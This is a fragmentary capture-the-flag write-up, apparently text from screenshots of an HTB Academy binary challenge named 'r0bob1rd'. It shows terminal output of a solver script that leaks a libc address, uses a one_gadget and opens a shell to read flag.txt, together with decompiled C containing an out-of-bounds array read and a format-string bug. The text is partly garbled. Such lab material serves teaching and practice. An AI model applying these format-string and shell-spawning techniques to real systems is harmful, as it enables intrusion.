 ┌──(root㉿kali)-[/home/…/Desktop/pwn/htb-academy/roobed_pwn]
└─# python3 solver.py
[+] Opening connection to 94.237.121.185 on port 58808: Done
[*] RECEIVED --> 0×7f7ca69c1420
[+] one_gadget_addr --> 0×7f7ca6a20b01
[*] Switching to interactive mode
Crafting..
\\
(*>
\\_//)
\_/_)
_|_
[Description]
_start
banner
deregister_tm_clones
frame_dummy
FUN_00400750
ignore_me_init_buffering
ignore_me_init_signal
kill_on_timeout
main
operation
printRobobirds
register_tm_clones
start_screen
Labels
Classes
Namespaces
void operation(void)
4 {
5 long in_FS_OFFSET;
6 int input_number;
7 char local_78 [104];
8 long canary;
9
10 canary = *(long *)(in_FS_OFFSET + 0x28);
11 printf("\nSelect a R0bob1rd > ");
12 fflush(stdout);
13 __isoc99_scanf(&DAT_00400eb5,&input_number);
14 if ((input_number < 0) || (9 < input_number)) {
15 printf("\nYou\'ve chosen: %s",robobirdNames + (long)input_number * 8);
16 }
17 else {
18 printf("\nYou\'ve chosen: %s",*(undefined8 *)(robobirdNames + (long)input_number * 8));
19 }
20 getchar();
21 puts("\n\nEnter bird\'s little description");
22 printf("> ");
23 fgets(local_78,0x6a,stdin);
24 puts("Crafting..");
25 usleep(2000000);
26 start_screen();
27 puts("[Description]");
28 printf(local_78);
29 if (canary != *(long *)(in_FS_OFFSET + 0x28)) {
30 /* WARNING: Subroutine does not return */
31 __stack_chk_fail();
32 }
33 return;
34 }
35
$
$
#
\x00ccc w \x0e( `$ l
l
s l
s
core
flag.txt
glibc
r0bob1rd
$ cat flag.txt
}
$